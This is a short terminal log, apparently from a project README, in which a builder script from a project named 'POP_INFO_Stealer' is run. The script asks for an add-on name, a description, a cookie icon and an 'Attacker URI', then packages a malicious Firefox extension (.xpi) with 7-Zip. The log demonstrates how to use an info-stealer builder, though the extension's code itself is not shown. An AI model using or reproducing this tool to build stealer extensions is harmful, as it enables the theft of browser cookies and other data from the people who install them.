 (shikykai㉿shikykai)-[~/testcha/POP_INFO_Stealer/pop_add_bilder]
$ python3 pop_add_bilder.py
Enter the ADD Name : shikyPop
Enter the ADD description : is pop add
Enter the ADD icon : src/icons/pop_cookie.ico
Enter the Attacker URI : http://127.0.0.1
rm: cannot remove 'src/js/main.js': No such file or directory
rm: cannot remove 'manifest.json': No such file or directory
rm: cannot remove 'output/shikyPop.xpi': No such file or directory
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,8 C
i5-9300H CPU @ 2.40GHz (906EA),ASM,AES-NI)
Scanning the drive:
3 files, 411486 bytes (402 KiB)
Creating archive: output/shikyPop.xpi
Items to compress: 3
Files read from disk: 3
Archive size: 231591 bytes (227 KiB)
Everything is Ok
done check output/shikyPop.xpi